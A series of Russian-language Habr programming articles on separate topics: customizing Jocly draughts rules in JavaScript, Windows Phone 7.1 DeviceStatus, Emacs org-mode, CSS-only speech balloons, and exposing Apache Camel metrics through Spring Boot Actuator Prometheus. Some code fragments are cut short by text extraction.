"-1":{type:"computer",level:$("#select-level-b").val() || defaultLevel}};
break;
}
$("#applet").jocly("setPlayers",players);
});
$("#restart").on("click",function() {
$("#applet").jocly("restartGame");
});
$("#takeback").on("click",function() {
$("#applet").jocly("takeBack");
});
$("#fullscreen").on("click",function() {
$("#applet").joclyFullscreen();
});
});
\* {
box-sizing: border-box;
}
body {
}
#container {
width: 100%;
display: table;
table-layout: fixed;
}
#applet {
display: table-cell;
width: 60%;
}
#controls {
display: table-cell;
width: 33%;
vertical-align: top;
padding: 0 .5em 0 .5em;
}
.box {
background-color: #f0f0f0;
border: 2px solid #e0e0e0;
border-radius: 1em;
padding: 1em;
}
<!-- Сюда включаем описание игры -->
### Controls
Restart game
Take back
Self / Self
Self / Computer
Computer / Self
Computer / Computer
Computer(A) level
Computer(B) level
Full screen
### Options
Notation
Show possible moves
Auto-complete moves
Sounds
```
Для простого запуска игры, можно было бы обойтись минимальным html-файлом, описанным в [этом](http://wiki.jocly.com/index.php/Embed_a_game) руководстве, но с его [более полным](https://github.com/mi-g/jquery-jocly/blob/master/dev-stub.html) вариантом работать будет гораздо удобнее. Теперь, необходимо включить в html-файл [JSON-описание](http://wiki.jocly.com/index.php/Jocly_Basics) игры. Здесь есть тонкий момент. Наш вариант игры будет называться «custom-draughts» (сейчас, это имя встречается в файле дважды). Мы можем взять описание игры из текстового поля Jocly Inspector-а целиком, но если мы изменяем лишь часть файлов, это может быть излишним. Вполне достаточно описать лишь ту часть модели, в которую мы внесли изменения, остальное Jocly возьмёт со своего сайта, но для того, чтобы это работало, имя должно быть составлено следующим образом: "**draughts**/custom-draughts". Часть имени перед слэшем — имя, своего рода, «родительской» игры, из которой будет браться всё недостающее. Повторюсь, эта часть имени **не нужна**, если используется полное JSON-описание.
**Здесь всё что нам понадобится**
```
{
"view": {
"js": [
"checkers-xd-view.js",
"draughts8-xd-view.js"
]
},
"model": {
"js": [
"checkersbase-custom-model.js",
"draughts-model.js"
],
"gameOptions": {
"preventRepeat": true,
"width": 4,
"height": 8,
"initial": {
"a": [[0,0],[0,1],[0,2],[0,3],[1,0],[1,1],[1,2],[1,3],[2,0],[2,1],[2,2],[2,3]],
"b": [[7,0],[7,1],[7,2],[7,3],[6,0],[6,1],[6,2],[6,3],[5,0],[5,1],[5,2],[5,3]]
},
"variant": {
"compulsoryCatch": true,
"canStepBack": false,
"mustMoveForward": false,
"mustMoveForwardStrict": true,
"lastRowFreeze": false,
"lastRowCrown": true,
"captureLongestLine": true,
"kingCaptureShort": false,
"canCaptureBackward": true,
"longRangeKing": true,
"captureInstantRemove": false,
"lastRowFactor": 0.001
},
"uctTransposition": "state"
}
}
}
{
"checkersbase-custom-model.js": "checkersbase-custom-model.js"
}
```
В первую очередь, в глаза бросается описание размеров доски и начальной расстановки фигур (последнее имеется далеко не во всех Jocly-играх). Немного сложно привыкнуть к тому, что доска описывается как 4x8 (неиспользуемые в диагональных шашечных системах поля моделью не описываются), а все индексы размещения фигур начинаются с нуля. Далее следует список булевских настроек, достаточный (с точки зрения разработчиков) для описания любых шашечных игр. Мы его пополним. Не обязательно указывать все настройки, я составил полный список, исключительно для своего удобства. Важно описать в "**text/jocly-resources**" все файлы, которые мы будем отдавать со своего сервера. Файл "**checkersbase-custom-model.js**" — та часть модели, в которую будут вноситься изменения. Первоначально, это просто копия файла "**[checkersbase-model.js](http://embed.jocly.net/jocly/plazza/file-access?game=draughts&file=checkersbase-model.js)**".
Настало время подумать о том, что мы будем менять. Чем отличаются «Русские шашки» от «Бразильских» (имеющихся в комплекте Jocly)? На самом деле, всего двумя «мелочами». «Бразильские шашки» играются по правилам «Международных» или «Польских шашек», но на доске 8x8. В них действует «правило большинства»: из двух и более вариантов взятия игрок должен выбрать тот, при котором «срубит» максимальное количество шашек противника, независимо от их качества. В «Русских шашках» опцию необходимо отключить. С этим всё просто, свойство управляется булевской настройкой "**captureLongestLine**".
**Кстати**Интересно посмотреть, как правило большинства реализовано в шашках от Jocly. Если составной ход рассматривается как единое целое, задача становится тривиальной. В самом конце метода генерации ходов "**Model.Board.\_GenerateMoves**" имеется следующий фрагмент кода:
**Выбор из списка сгенерированных ходов**
```
...
if(aGame.g.captureLongestLine) {
var moves0=this.mMoves;
var moves1=[];
var bestLength=0;
for(var i in moves0) {
var move=moves0[i];
if(move.pos.length==bestLength)
moves1.push(move);
else if(move.pos.length>bestLength) {
moves1=[move];
bestLength=move.pos.length;
}
}
this.mMoves=moves1;
}
...
```
У нас есть список ходов (в том или ином представлении) и из него необходимо выбрать лишь те ходы, которые берут максимальное количество фигур (в интерпретации Jocly — состоят из максимального числа шагов). В ZoG, с её концепцией «частичных» ходов, пришлось добавлять хардкодную опцию "**maximal captures**" непосредственно в приложение, чтобы реализовать аналогичный функционал.
Больше сложностей возникает с другим правилом: если шашка стала дамкой в ходе серии взятий, после превращения она продолжает «рубку» без остановки, уже по правилам дамки. В «Международных», а также «Бразильских шашках», действует другое правило: если шашка оказалась на последней линии в ходе серии взятий и может бить дальше в роли простой шашки, то она продолжает бой и **не превращается**! Найдём в коде то место, где происходит превращение:
**Это метод ''Model.Board.ApplyMove''**
```
Model.Board.ApplyMove = function(aGame,move) {
+ var pieceCrowned=false;
var WIDTH=aGame.mOptions.width;
var HEIGHT=aGame.mOptions.height;
var pos0=move.pos[0];
var pIndex=this.board[pos0];
var piece=this.pieces[pIndex];
var player=piece.s;
piece.l=pos0;
var toBeRemoved={};
this.zSign=aGame.zobrist.update(this.zSign,"board",piece.s+"/"+piece.t,piece.p);
for(var i=1;i=0)
toBeRemoved[this.board[caught]]=true;
this.board[caught]=-1;
}
pos0=pos;
}
this.zSign=aGame.zobrist.update(this.zSign,"board",piece.s+"/"+piece.t,pos);
var plp=move.capt[move.capt.length-1]
piece.plp=plp?plp:move.pos[move.pos.length-2];
for(var index in toBeRemoved) {
var piece0=this.pieces[index];
var other=(1-piece0.s)/2;
this.pCount[other]--;
switch(piece0.t) {
case 0: this.spCount[other]--; break;
case 1: this.kpCount[other]--; break;
}
this.zSign=aGame.zobrist.update(this.zSign,"board",piece0.s+"/"+piece0.t,piece0.p);
this.pieces[index]=null;
}
if(aGame.g.lastRowCrown && this.pieces[pIndex].t==0) {
var r=aGame.g.Coord[move.pos[move.pos.length-1]][0];
- if((player==JocGame.PLAYER\_A && r==HEIGHT-1) || (player==JocGame.PLAYER\_B && r==0)) {
+ if(pieceCrowned || (player==JocGame.PLAYER\_A && r==HEIGHT-1) || (player==JocGame.PLAYER\_B && r==0)) {
var piece0=this.pieces[pIndex];
piece0.t=1;
var self=(1-player)/2;
this.spCount[self]--;
this.kpCount[self]++;
this.zSign=aGame.zobrist.update(this.zSign,"board",piece0.s+"/0",piece0.p);
this.zSign=aGame.zobrist.update(this.zSign,"board",piece0.s+"/1",piece0.p);
}
}
}
```
Можно заметить, что внесённые изменения, а также модель доски, ходов, фигур и прочего, далеки от интуитивных. В коде выполняется много дополнительных действий (типа вычисления [Zobrist Hash](https://en.wikipedia.org/wiki/Zobrist_hashing)) и во всём этом совсем не трудно заблудиться. Это вам не ZRF! Суть изменений проста — мы запоминаем **факт** прохождения через последнюю горизонталь (первую для чёрных) и, если он имел место, превращаем фигуру так, как если бы в конце хода оказались на горизонтали превращения. Посмотрим, как всё работает:
Вроде бы всё правильно. Не будем обращать внимание на то, что превращение происходит по завершении хода, а не в его процессе. В рамках текущей реализации модели, превращение фигуры посреди хода — не лучшая идея (всё сломается, я проверял)! Но всё ли мы предусмотрели? Чуть-чуть изменим позицию:
Да, это то чего мы боялись. Дойдя до последней горизонтали, шашка «не знает», что дальше она имеет право «есть» как дамка! Попробуем ей объяснить. При выполнении хода, принимать решения о том, кто кого ест, уже немного поздно. Логично искать нужное место в методе генерации ходов, а именно в функции "**catchPieces**". В её последний параметр передаётся флаг "**king**", показывающий, что мы имеем дело с дамкой. Попробуем его изменить при прохождении последней горизонтали:
**Я не сразу додумался до такого**
```
function catchPieces(pos,poss,capts,dirs,king) {
while(true) {
var nextPoss=[];
var nextCapts=[];
var nextDirs=[];
aGame.CheckersEachDirection(pos,function(pos0,dir) {
var r;
if(aGame.g.canCaptureBackward==false)
r=aGame.g.Coord[pos][0];
var dir0=aGame.Checkers2WaysDirections[dir];
+ if (aGame.g.russianCustom==true) {
+ if($this.board[pos0]>=0 && $this.pieces[$this.board[pos0]].s==-$this.mWho) {
+ var pp=aGame.g.Graph[pos0][dir];
+ if (aGame.g.Coord[pp]) {
+ var rr=aGame.g.Coord[pp][0];
+ var HEIGHT=aGame.mOptions.height;
+ if(($this.mWho==JocGame.PLAYER_A && rr==HEIGHT-1) ||
+ ($this.mWho==JocGame.PLAYER_B && rr==0)) {
+ king=true;
+ }
+ }
+ }
+ }
if(!king) {
if($this.board[pos0]>=0 && $this.pieces[$this.board[pos0]].s==-$this.mWho) {
var r0,forward;
if(aGame.g.canCaptureBackward==false) {
r0=aGame.g.Coord[pos0][0];
forward=false;
if(($this.mWho==JocGame.PLAYER_A && r0>=r) ||
($this.mWho==JocGame.PLAYER_B && r0<=r))
forward=true;
}
if(aGame.g.canCaptureBackward || forward==true) {
var pos1=aGame.g.Graph[pos0][dir];
if(pos1!=null && ($this.board[pos1]==-1 || pos1==poss[0])) {
var keep=true;
for(var i=0;i=0))
pos0=aGame.g.Graph[pos0][dir];
if(pos0!=null) {
if($this.board[pos0]>=0 && $this.pieces[$this.board[pos0]].s==-$this.mWho) {
var caught=pos0;
pos0=aGame.g.Graph[pos0][dir];
if(aGame.g.kingCaptureShort) {
if($this.board[pos0]==-1 || pos0==poss[0]) {
var keep=true;
for(var i=0;i1)
$this.mMoves.push({ pos: poss, capt: capts });
break;
}
if(!aGame.g.compulsoryCatch && poss.length>1) {
var poss1=[];
for(var i=0;i
```
Нам здорово повезло с тем, что признак дамки передаётся в качестве параметра функции. Генератор ходов выполняет обход **дерева** всех возможных составных ходов. Если бы признак дамки изменялся в объекте фигуры, пришлось бы заботиться об откате изменений, выполненных в модели самим генератором. В противном случае, программа могла бы вести себя **непредсказуемо**. Посмотрите, как это делается в Axiom:
**Custom Engine**
```
: Custom-Engine ( -- )
-10000 BestScore !
0 Nodes !
$FirstMove
BEGIN
$CloneBoard
DUP $MoveString
CurrentMove!
DUP .moveCFA EXECUTE
MaxDepth Depth !
0 EvalCount !
BestScore @ 10000 turn-offset next-turn-offset Score
0 5 $RAND-WITHIN +
BestScore @ OVER <
IF
DUP BestScore !
Score!
0 Depth!
DUP $MoveString BestMove!
ELSE
DROP
ENDIF
$DeallocateBoard
Nodes ++
Nodes @ Nodes!
$Yield
$NextMove
DUP NOT
UNTIL
DROP
;
```
Здесь, мы копируем содержимое доски во временный массив (вызовом **$CloneBoard**), затем выбираем «лучший» ход, после чего удаляем временное состояние доски (**$DeallocateBoard**). И так — для каждого уровня просмотра! Как бы там ни было, теперь всё работает, как и было задумано:
Не стоит думать, что на этом всё закончено. В Jocly ещё есть, над чем поломать голову! Посмотрите, сможете ли вы сказать, что не так на этом видео игры в «Turkish Draughts»?
**Ответ**Это немного запутанная тема. В большинстве современных вариантов шашек, действует правило "[Турецкого удара](https://ru.wikipedia.org/wiki/%D0%A2%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B9_%D1%83%D0%B4%D0%B0%D1%80)": в процессе сложного взятия, фигуры противника не убираются с доски сразу, а лишь помечаются как взятые. Забираются они все сразу, по завершении хода. Это правило действует практически везде, кроме… "[Турецких шашек](https://ru.wikipedia.org/wiki/%D0%A2%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5_%D1%88%D0%B0%D1%88%D0%BA%D0%B8)"! В «Турецких шашках», дамка представляет собой грозную силу. Выполняя взятие, она «расчищает» себе место для последующих ходов. Всего одна дамка **может** съесть всю армию противника одним ходом!
Судя по видео, в Jocly это не так. На последнем шаге видно, что дамка не может выбрать более длинную цепочку взятий, поскольку ей мешает ранее взятая шашка, не убранная с доски. Люди, далёкие от настольных игр, могут счесть это обстоятельство несущественным, но ни один из серьёзных игроков никогда не станет играть в «Турецкие шашки» по таким правилам! Пока, я не знаю как это исправить. Требуемое исправление сложнее, чем кастомизация, описанная в этой статье. Внеся изменения в генератор ходов, можно заставить дамку «не видеть» ранее взятые шашки, но, кроме того, необходимо обеспечить дамке возможность остановки на полях, занятых взятыми шашками, в том числе и возможность завершения хода на таком поле. Это сложно и я не готов сейчас этим заниматься, но возможно кто-то из читателей предложит работающее решение?
Мы познакомились с ещё одним интересным «движком» для разработки абстрактных настольных игр. У него есть свои ограничения и процесс разработки в нём не прост. Но у него есть свой, совершенно убийственный набор киллер-фич! Он открытый, кросс-платформенный, Web-ориентированный и, самое главное, он всё ещё поддерживается разработчиками! Проект живёт! Включайтесь в него, и, возможно, он будет жить гораздо дольше чем легендарная Zillions of Games. | https://habr.com/ru/post/280334/ | null | ru | null |
# Как программно узнать аппаратные характеристики устройства на Windows Phone 7.1. Mango
Два дня назад скачал новый пакет для разработки под Windows Phone 7.1 (Mango) и стал изучать новые возможности. Обнаружил, что что класс **DeviceExtendedProperties** теперь является устаревшим и не рекомендован к использованию (deprecated). На смену ему пришел более понятный и удобный класс **DeviceStatus**. Вот о нем и поговорим.
Новый класс **DeviceStatus** относится к тому же пространству имен **Microsoft.Phone.Info**, что и устаревший DeviceExtendedProperties. Очень удобно, что не нужно запоминать новые названия свойств. Они остались прежними — просто изменился синтаксис. Для примера в старой версии было:
```
textBlockGetManufacture.Text = DeviceExtendedProperties.GetValue("DeviceManufacturer").ToString();
```
Стало:
```
textBlockGetManufacture.Text = Microsoft.Phone.Info.DeviceStatus.DeviceManufacturer;
```
Кроме того, в класс DeviceStatus были добавлены новые полезные свойства, связанные с клавиатурой и питанием.
Чтобы увидеть все изменения, я взял за основу свой старый пример [Аппаратные характеристики устройства Windows Phone 7](http://developer.alexanderklimov.ru/windowsphone/deviceinfo.php) и стал его перерабатывать.
Сначала я запустил старый проект, написанный еще для Windows Phone 7. Затем в меню Project выбрал Properties и в открывшемся окне выбрал в списке **Target Windows Phone Version** значение Windows Phone 7.1

Теперь осталось заменить устаревшие свойства на новые:
```
public MainPage()
{
InitializeComponent();
timer = new DispatcherTimer();
timer.Interval = new TimeSpan(0, 0, 10);
timer.Tick += new EventHandler(timer_Tick);
}
DispatcherTimer timer;
private void butGetInfo_Click(object sender, RoutedEventArgs e)
{
// Производитель
// Устарело
// textBlockGetManufacture.Text = DeviceExtendedProperties.GetValue("DeviceManufacturer").ToString();
// Новое в Windows Phone 7.1 Mango
textBlockGetManufacture.Text = Microsoft.Phone.Info.DeviceStatus.DeviceManufacturer;
// Название устройства
// Устарело
// textBlockGetName.Text = DeviceExtendedProperties.GetValue("DeviceName").ToString();
// Новое в Windows Phone 7.1 Mango
textBlockGetName.Text = Microsoft.Phone.Info.DeviceStatus.DeviceName;
// Уникальный номер устройства
byte[] id = (byte[])DeviceExtendedProperties.GetValue("DeviceUniqueId");
textBlockGetID.Text = BitConverter.ToString(id);
// Версия прошивки
// Устарело
// textBlockGetFirmware.Text = DeviceExtendedProperties.GetValue("DeviceFirmwareVersion").ToString();
// Новое в Windows Phone 7.1 Mango
textBlockGetFirmware.Text = Microsoft.Phone.Info.DeviceStatus.DeviceFirmwareVersion;
// Аппаратная версия
// Устарело
// textBlockGetHardware.Text = DeviceExtendedProperties.GetValue("DeviceHardwareVersion").ToString();
// Новое в Windows Phone 7.1 Mango
textBlockGetHardware.Text = Microsoft.Phone.Info.DeviceStatus.DeviceHardwareVersion;
// Общая память на устройстве
// Устарело
//var maxmem = (long)DeviceExtendedProperties.GetValue("DeviceTotalMemory");
// maxmem /= 1024 * 1024;
//textBlockGetTotalMemory.Text = maxmem.ToString();
// Windows 7.1. Mango
var totalmem = Microsoft.Phone.Info.DeviceStatus.DeviceTotalMemory;
totalmem /= 1024 * 1024;
textBlockGetTotalMemory.Text = totalmem.ToString();
// Новое в Windows 7.1 Mango
// Выдвинута ли клавиатура
textBlockGetKeyboardDeploy.Text = Microsoft.Phone.Info.DeviceStatus.IsKeyboardDeployed.ToString();
// Есть ли физическая клавиатура
textBlockGetPresentKeyboard.Text = Microsoft.Phone.Info.DeviceStatus.IsKeyboardPresent.ToString();
// Источник питания
textBlockGetPowerSource.Text = Microsoft.Phone.Info.DeviceStatus.PowerSource.ToString();
}
private void buttonMemory_Click(object sender, RoutedEventArgs e)
{
timer.Start();
}
void timer_Tick(object sender, EventArgs e)
{
try
{
// Устарело
// textBlockGetCurrentMemory.Text = DeviceExtendedProperties.GetValue("ApplicationCurrentMemoryUsage").ToString();
// textBlockGetPeakMemory.Text = DeviceExtendedProperties.GetValue("ApplicationPeakMemoryUsage").ToString();
// Windows 7.1. Mango
textBlockGetCurrentMemory.Text = Microsoft.Phone.Info.DeviceStatus.ApplicationCurrentMemoryUsage.ToString();
textBlockGetPeakMemory.Text = Microsoft.Phone.Info.DeviceStatus.ApplicationPeakMemoryUsage.ToString();
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
}
}
```

Для удобства я разделил логику кода на две части. В первой части я вывожу на экран значения постоянных свойств: название изготовителя, номера прошивки и общий объем памяти. Стоит отметить, что в устаревшем классе DeviceExtendedProperties можно было получить уникальный номер устройства через свойство **DeviceUniqueId**. В новом классе аналога не нашлось. Также я обратил внимание, что раньше для общей памяти возвращалось значение 371, а в Mango стало 435 Мб.
### Новые свойства Mango
Теперь несколько слов о новинках. Появилось новое свойство **IsKeyboardPresent**, которое определяет наличие аппаратной клавиатуры на устройстве. На эмуляторе всегда возвращается True, так как эмулятор видит вашу настольную клавиатуру. Вспоминается, что на эмуляторе Windows Mobile было такое же поведение. Можно попробовать выдернуть провод клавиатуры из системника и посмотреть на результат, но я решил оставить изучение этого вопроса вам.
Также появилось новое свойство **IsKeyboardDeployed**, которое работает в связке с предыдущим свойством. С его помощью можно узнать, выдвинул ли пользователь клавиатуру для работы или нет. Перед использованием данного свойства имеет смысл удостовериться в наличии аппаратной клавиатуры при помощи IsKeyboardPresent.
Еще одно полезное свойство — **PowerSources**. С его помощью можно узнать, работает ли устройство от аккумуляторной батареи или от внешнего источника (электрическая розетка или подключен к компьютеру).
### Android, ay
В одной из [своих последних публикаций](http://habrahabr.ru/blogs/windows_mobile/111920/) на Хабре, я предложил программистам, которые пишут приложения под Android, написать аналог описываемой програмы. Предлагаю продолжить традицию и рассказать, как можно получить аппаратные характеристики телефона на Android.
Был бы рад также ответу от iPhone-разработчиков. | https://habr.com/ru/post/120154/ | null | ru | null |
# Как мне стало удобнее жить
Я нашел средство, которое облегчило моё пребывание за компьютером.
Я долго пытался написать текст, который понравился бы вам. Который бы передал всю радость, которую испытываю я. Но в виду того, что из меня хреновый литератор, поэт и человек, я не смог написать ничего приемлимого. Поэтому я просто начну сумбурное изложение.
На дворе 21-ый век, и в головах каждого из нас хранится море информации. Ежедневно мы сталкиваемся с множеством информации. Лично я «потерял» множество интересных ресурсов, лишь потому, что не мог заставить себя занести ссылку в бук-марки :) Я постоянно терял море паролей. Я постоянно забывал сделать море дел.
И вот, в один день я узнал о существование **to-do сервисов** (todoist.com / ремемберthemilk и тд.). И кажется это было то, что мне нужно. Но и тут я ошибался. Мне кажется, что опираться только на todo-листы слишком скучно :) Хочется чего-то большего. Хочется и ссылку записать в конце концов :)
И вот, каким-то чудом я узнал о супер-решении: **Emacs+org-mode** :) Не стоит пугаться и полагать, что это решение для супер-гиков. Я же разобрался, значит разберется и любой другой ;)
**Что такое емакс и орг-мод в моем понимание**? В понимание, которое сложилось у меня за пару недель — это очень удобный инструмент для организации важных данных :)
**Как всё устроено**? Если попыться говорить абстрактно, то у любых ваших данных есть группы :) Ну типа категории. Например: Музыка, Кино
Чтобы создать в орг-моде две главных группы нада написать:
`* Музыка
* Кино`
Теперь необходимо создать под-группы (ну можно и не делать, это по-желанию)
Для музыки: 'Обязательно скачай' и 'Клевые сайты с музыкой'
Чтобы создать 2 под-группы для группы 'Музыка' надо написать:
`* Музыка
** Обязательно скачать
** Клевые сайты с музыкой
* Кино`
Иначе говоря, создание групп-подгрупп и под-под-под-под групп происходит путем написания звездочек :)
Скриншоты:
1. Создали группы:

2. Нажимаем ТАБ — Группы свернулись в компактный вид.

3. Теперь давайте создадим таблицу с клевыми мп-3 сайтами,
для этого нехрена делать не надо, просто пишем "|описание|url|" и жмем Enter :) потом спокойно вбиваем ссылки и жмём энтры, когда это необходимо:

**Выравнивание происходит автоматически, ничего делать не надо :)**
4. А теперь покажу как выглядит **мой личный орг-мод в данный момент**.

5. А вот org-mode у других пользователей:
Чтобы еще лучше понять прелести org-mode, посмотрите это небольшое видео: | https://habr.com/ru/post/65029/ | null | ru | null |
# Css-баллун без графики
Несколько раз по работе сталкивался с необходимостью верстать баллуны (облачка, филактеры). Если кто не в курсе, это такие штуки, с помощью которых в комиксах озвучивают реплики персонажей. В интерфейсах же сайтов их обычно используют для всяческих всплывающих подсказок к элементам.
Верстая очередной баллун довольно тривиального внешнего вида (прямоугольный блок с треугольничком вправо), я задумался, а нельзя ли как-нибудь сварганить это дело без помощи графики? В принципе, нарисовать CSS-ом стрелочку с помощью свойства border\* не составляет особого труда.
Суть в том, что у блока с нулевой высотой и шириной задается рамка слоновьих размеров, затем с той стороны, куда указывает стрелка ширина рамки обнуляется, двум боковым рамкам задается прозрачный цвет (для ИЕ используется фильтр) и остается одна видимая рамка, которая и изображает собой стрелочку. Способ работает железобетонно везде.
Но что если захочется стрелочке захочется назначить тенюшку? Или всему баллуну сделать рамку в один-два пикселя?
На ум приходит следующее решение.
**css**
`.b-ungle {
position: absolute;
width: 20px;
height: 20px;
overflow: hidden;
}
.b-ungle__rotate {
position: absolute;
width: 20px;
height: 20px;
-webkit-transform: rotate(45deg);
-khtml-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
}`
**html**
В переводе на человеческий язык: берется один блок, ему задается ширина-высота. В него вкладывается другой блок, абсолютно спозиционированный. Который затем поворачивается на 45 градусов css-свойством transform (а также его производными для Мозиллы и Вебкита). Дальше остается внутренний блок подвигать с помощью css-свойств top, right, bottom, left, и дело в шляпе. Вложенному блоку можно подрисовывать хоть рамочку, хоть тенюшку, хоть слово неприличное. А все лишнее обрежется с помощью overflow: hidden; у внешнего блока.
А как же ИЕ? А для ИЕ существует куча фреймворков, с помощью которых можно эмулировать многие возможности CSS 3, в том числе и свойство transform. Должен, правда, заметить, что ИЕ своими фильтрами [поворачивает блок несколько иначе](http://habrahabr.ru/blogs/css/107183/), чем те браузеры, которые используют свойство transform, поэтому под ИЕ, возможно, придется подвигать внутренний блок немного по-другому, нежели для прочих браузеров. Впрочем, обычное дело.
Вроде и неплохо получилось, однако шило в пятой точке дурной голове покою не дает. Возникла идея сделать баллун с нормальным вытянутым указателем. А то квадратик повернуть по часовой стрелке — дело нехитрое.
Сказано — [сделано](http://silkleo.ru/fun/b-balloon.html). Не буду грузить подробностями, которые все любопытствующие легко выудят из кода, скажу лишь, что из-за ИЕ пришлось изрядно повозиться и усложнять простую изначально структуру блоков. В остальном суть та же. Один блок поворачивается, другой отсекает все лишнее.
**Достоинства способа**
— не нужно возиться с пнг (стрелочка прекрасно ложится на любой фон),
— длина диагональной линии легко рассчитывается по формуле квадрат гипотенузы равен сумме квадратов катетов,
— можно еще немного ~~покурить бамбук~~ подумать и сделать полностью наклонную стрелку или подрисовать ее снизу-сбоку (я просто такой задачи перед собой не ставил),
— в большинстве современных браузеров все отобразится правильно.
**Недостатки способа**
— используется .htc-файл, а это значит, что если в ИЕ выключен яваскрипт, уголка не будет,
— в Операх девятой версии уголка тоже может не быть,
— из-за ИЕ и его чудачеств с фильтрами, html-кода получается многовато,
— дизайнер запросто нарисует баллун, который таким способом не сверстаешь,
— в ИЕ не видно закругленных уголков (но это поправимо при желании).
Не знаю, будет ли кто-то всерьез использовать этот способ. Даже я им озадачился в основном с целью размять мозги. Но может статься сама идея кому-нибудь да сгодится для каких-либо коварных целей. Также вполне допускаю, что в Интернете не я первый додумался до всего вышесказанного, посему на новаторство изначально не претендую.
**Альтернативные способы из комментариев:**
— [fatal](https://habrahabr.ru/users/fatal/) [nicolasgallagher.com/pure-css-speech-bubbles/demo](http://nicolasgallagher.com/pure-css-speech-bubbles/demo/),
— [jkeks](https://habrahabr.ru/users/jkeks/) [www.lullabot.com/articles/announcing-beautytips-jquery-tooltip-plugin](http://www.lullabot.com/articles/announcing-beautytips-jquery-tooltip-plugin),
— [SamDark](https://habrahabr.ru/users/samdark/) [rmcreative.ru](http://rmcreative.ru/).
**Примеры использования баллунов:**
— [z-store.ru](http://z-store.ru/) (в верхней менюшке),
— [cnews.ru](http://www.cnews.ru/news/top/index.shtml?2010/10/29/414300) (в списке новостей справа),
— [games.rambler.ru](http://games.rambler.ru/) (при наведении на блок игры),
— [news.yandex.ru](http://news.yandex.ru/yandsearch?cl4url=www.rian.ru%2Fworld%2F20101030%2F290684432.html&cat=0&lang=ru) (блок цитаты),
— [бизнес-линч студии Артемия Лебедева](http://www.artlebedev.ru/kovodstvo/business-lynch/2010/10/26/commented/),
— [facebook.com](http://www.facebook.com/) («визитки» пользователя).
**P. S:**
Бонус-треки для асиливших мое многабуквиё:
— [Darth Wader vs. Luk Skywalker](http://silkleo.ru/fun/wader_vs_skywalker.html),
— [Steeve Jobs vs. Bill Gates](http://silkleo.ru/fun/jobs_vs_gates.html). | https://habr.com/ru/post/107259/ | null | ru | null |
# Включение метрик Apache Camel в Spring Boot Actuator Prometheus
Оглавление
----------
* [Введение](#Введение)
* [Популярный подход](#Популярныйподход)
* [Проблема](#Проблема)
* [Ход решения](#Попыткирешения)
* [Решение](#Решение)
* [Заключение](#Заключение)
Введение
--------
На одном из проектов передо мной стояла задача по включению метрик-счетчиков на маршрутах при штатном прохождении и при отклонении запросов.
Дано:
* Spring Boot (2.5.6) для инъекции зависимостей, безопасности, предоставления веб-страничек для служебных целей.
* Apache Camel (3.13.0) для маршрутизации запросов, троттлинга, направления метрик по каждому маршруту в точку сбора (в нашем случае /actuator/prometheus).
* Micrometer (1.18.0) для сбора метрик и выставления их по адресу /actuator/prometheus.
Популярный подход
-----------------
Самый частый подход, который мне встречался в интернете (во всех статьях от 2016 года и новее, а также во многих видео) состоит в следующем:
* Добавление следующей зависимости
```
org.apache.camel.springboot
camel-micrometer-starter
```
* Добавление следующей записи в [application.properties](http://application.properties) файл
`camel.component.metrics.metric-registry=prometheusMeterRegistry`
* Создание следующего кода в конфигурационном классе:
```
@Bean
public CamelContextConfiguration camelContextConfiguration() {
return new CamelContextConfiguration() {
@Override
public void beforeApplicationStart(CamelContext camelContext) {
camelContext.addRoutePolicyFactory(new MicrometerRoutePolicyFactory());
camelContext.setMessageHistoryFactory(new MicrometerMessageHistoryFactory());
}
@Override
public void afterApplicationStart(CamelContext camelContext) {
}
};
}
```
По сообщениям и по результатам на видео это должно приводить к появлению стандартных метрик Apache Camel на странице /actuator/prometheus, таких как ***CamelMessageHistory\_seconds\_count***, и, в дальнейшем, возможности добавлять свои метрики, пользуясь синтаксисом ***micrometer:counter:simple.counter***.
Проблема
--------
В моём случае проблема заключается в том что **у меня** это **не работает**.
Попытки (ход) решения
---------------------
1. Попробовал учесть староватость способа приведённого выше и перебрал кучу комбинаций версий зависимостей (в данном случае у меня была некоторая гибкость):
* Spring Boot 2.4.2 - 2.5.6
* Apache Camel 3.8.0 - 3.13.0
* io.micrometer 1.7.2 - 1.8.0
2. Множество раз проверил код на опечатки. Попутно выяснил что они присутствуют во многих местах в интернете на данную тему, включая документацию Apache Camel (речь про похожесть синтаксиса метрик через ***metrics:*** и ***micrometer:*** )
3. Много дебаггинга разных мест из моего сервиса, Apache Camel, Spring Boot, Micrometer.
4. В процессе дебаггинга выяснилось слушатель канала ***micrometer:*** не "видит" ссылку на prometheusMeterRegistry.
5. Попытался прописать явно добавление PrometheusMeterRegistry
```
@Bean(name = { MicrometerConstants.METRICS_REGISTRY_NAME })
public PrometheusMeterRegistry prometheusMeterRegistry() {
return new PrometheusMeterRegistry(PrometheusConfig.DEFAULT);
}
```
1. Это не решило проблему в полной мере. По ссылке /actuator/metrics всё-таки появились искомые метрики (как дефолтные от Apache Camel, так и новые, добавленные в коде). Но на странице /actuator/prometheus метрики Apache Camel не появлялись, а также использование ***micrometer:counter:simple.counter*** не добавляет simple.counter к списку метрик.
2. Метрики удаётся добавить в список примерно следующим способом:
```
@Bean
public void initCounter(MeterRegistry meterRegistry) {
Counter.builder("simple.counter")
.register(meterRegistry);
}
```
1. Но в таком случае они не обновляются на странице /actuator/prometheus и имеют константное значение - 0.
2. Ещё после некоторого дебага выяснилась следующая картина - в экземпляре CamelContext лежит 3 объекта MeterRegistry (один JmxMeterRegistry и два PrometheusMeterRegistry). Что говорит о том что где-то инициализируется ещё один PrometheusMeterRegistry помимо описанного выше.
3. Так и есть, spring-boot-actuator-autoconfigure имеет свой Bean с данным типом.
Как итог - остаётся проинициализировать и для /actuator и для Apache Camel один и тот же bean.
Финальное (моё) решение
-----------------------
Итоговое решение выглядит так:
* Добавить зависимость:
```
org.apache.camel.springboot
camel-micrometer-starter
${org.apache.camel.springboot.version}
```
* Объявить @Bean следующим образом
```
@Bean(name = { MicrometerConstants.METRICS_REGISTRY_NAME, "prometheusMeterRegistry" })
public PrometheusMeterRegistry prometheusMeterRegistry(
PrometheusConfig prometheusConfig, CollectorRegistry collectorRegistry, Clock clock) {
return new PrometheusMeterRegistry(prometheusConfig, collectorRegistry, clock);
}
```
В данном случае у нас среди MeterRegistry оказываются всего один JmxMeterRegistry и один PrometheusMeterRegistry который доступен и для ApacheCamel и для Spring Boot Actuator.
